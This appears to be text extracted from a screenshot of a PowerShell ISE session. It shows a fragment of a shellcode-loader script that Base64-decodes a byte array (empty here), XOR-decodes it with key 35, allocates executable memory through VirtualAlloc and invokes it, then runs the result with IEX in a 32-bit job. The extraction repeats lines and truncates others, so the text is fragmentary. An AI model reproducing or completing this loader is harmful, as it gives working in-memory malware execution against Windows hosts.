 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 #$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPt
31 #$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 #[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 #$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
35 #$var_runme.Invoke([IntPtr]::Zero)
36 '@
37
38 If ([IntPtr]::size -eq 8) {
39 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
40 }
41 else {
42 IEX $DoIt
43 }
44
#$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [U
#$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
#[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
#$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
#$var_runme.Invoke([IntPtr]::Zero)
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
PS C:\Users\JIM.STEVENS>